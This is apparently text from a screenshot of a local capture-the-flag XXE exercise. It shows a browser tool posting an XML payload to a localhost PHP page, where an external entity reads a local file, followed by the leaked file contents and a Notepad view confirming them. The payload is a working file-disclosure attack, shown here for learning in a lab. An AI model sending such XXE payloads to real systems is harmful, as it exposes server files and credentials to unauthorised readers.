 Load URL
http://localhost/ctf/xxe/xml1.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE name [
<!ENTITY roujiji SYSTEM "file:///d:/xmapp/htdocs/ctf/xxe/123.txt">]>
<name>&roujiji;</name>
haha~u_see_me
123.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
haha~u_see_me